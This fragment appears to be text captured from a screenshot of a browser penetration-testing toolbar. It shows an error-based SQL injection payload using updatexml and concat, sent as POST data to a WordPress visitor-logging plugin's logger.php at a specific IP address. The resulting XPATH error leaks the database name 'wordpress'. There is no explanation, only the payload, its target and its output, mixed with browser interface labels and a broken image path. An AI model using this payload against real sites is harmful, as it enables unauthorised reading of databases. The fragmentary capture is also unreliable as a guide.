 //gpt真好用
数据插入失败: XPATH syntax error: '~wordpress'
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ip=&user_agent=&time='2020-08-08' or updatexml(1,concat(0x7e,database()),1)